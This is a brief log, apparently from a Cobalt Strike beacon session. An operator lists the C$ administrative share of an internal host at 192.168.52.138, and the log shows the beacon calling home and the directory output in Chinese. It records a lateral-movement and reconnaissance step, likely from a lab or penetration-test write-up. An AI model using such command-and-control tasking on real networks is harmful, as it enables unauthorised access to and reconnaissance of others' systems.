 [10/03 15:56:05] beacon> shell dir \\192.168.52.138\C$
[10/03 15:56:05] [*] Tasked beacon to run: dir \\192.168.52.138\C$
[10/03 15:56:13] [+] host called home, sent: 54 bytes
[10/03 15:56:13] received output:
驱动器 \\192.168.52.138\C$ 中的卷没有标签。
卷的序列号是 1E4D-1970
\\192.168.52.138\C$ 的目录
2019/10/13  13:06    <DIR>          ExchangeSetupLogs
2019/08/24  21:55    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  21:34    <DIR>          Program Files
2019/08/24  21:34    <DIR>          Program Files (x86)
2019/10/13  18:01    <DIR>          redis
2019/08/24  21:55    <DIR>          Users
2024/10/02  21:03    <DIR>          Windows
0 个文件              0 字节
8 个目录 13,709,262,848 可用字节